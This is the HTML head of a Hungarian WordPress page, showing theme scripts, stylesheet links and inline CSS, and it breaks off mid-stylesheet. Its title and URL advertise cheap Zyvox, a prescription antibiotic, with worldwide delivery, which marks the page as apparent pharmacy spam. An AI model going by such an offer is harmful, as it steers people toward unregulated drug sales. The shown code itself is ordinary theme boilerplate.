

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rl-hard.hu/2023/01/21/cheap-zyvox-website-worldwide-delivery-3-7-days/
body_size: 22774
content:
<!DOCTYPE html>
<html lang="hu" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top html_header_stretch_disabled html_minimal_header html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_2510 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Cheap Zyvox Website | Worldwide Delivery (3-7 Days) &#8211; RLHARD</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="RLHARD &raquo; hírcsatorna" href="https://www.rl-hard.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="RLHARD &raquo; hozzászólás hírcsatorna" href="https://www.rl-hard.hu/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.rl-hard.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rl-hard.hu%2F2023%2F01%2F21%2Fcheap-zyvox-website-worldwide-delivery-3-7-days%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.rl-hard.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rl-hard.hu%2F2023%2F01%2F21%2Fcheap-zyvox-website-worldwide-delivery-3-7-days%2F&#038;format=xml" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= '//fonts.googleapis.com/css?family=Open+Sans:400,600&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='avia-grid-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/css/grid.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/css/base.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/css/layout.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-audioplayer-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-catalogue-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/catalogue/catalogue.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-countdown-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-hor-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-circles-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icongrid-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-notification-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-post-metadata-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/post_metadata/post_metadata.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-promobox-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/promobox/promobox.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-sc-search-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/search/search.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-feature-image-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_feature_image/slideshow_feature_image.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabsection-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/team/team.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-timeline-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=5.2.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: 